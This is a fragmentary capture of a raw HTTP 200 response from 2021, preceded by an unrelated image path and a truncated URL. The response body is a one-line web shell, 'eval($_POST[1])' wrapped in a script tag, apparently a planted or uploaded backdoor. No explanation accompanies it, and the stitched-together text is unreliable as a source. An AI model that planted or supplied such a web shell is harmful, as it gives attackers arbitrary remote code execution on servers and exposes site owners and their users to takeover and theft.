 http://4fcc187fd6564d239dee8393847ed38eac667218e2a... 2
HTTP/1.1 200 OK
Date: Sun, 28 Mar 2021 15:31:04 GMT
Content-Type: text/html
Content-Length: 44
Connection: close
X-Via-JSL: 294147f,-
Set-Cookie: __jsluid_h=acf38f77003d2acede92e33529a5c477;
max-age=31536000; path=/; HttpOnly
X-Cache: bypass
<script language="">eval($_POST[1])</script>